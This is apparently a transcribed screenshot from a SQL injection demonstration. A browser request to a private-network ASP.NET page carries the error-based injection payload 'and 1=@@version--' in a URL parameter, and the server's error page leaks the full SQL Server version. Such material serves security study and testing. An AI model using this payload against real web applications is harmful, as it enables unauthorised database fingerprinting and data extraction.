 不安全 192.168.71.170/tech/pages.aspx?activeid=1+and+1=@@version--
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr  2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace: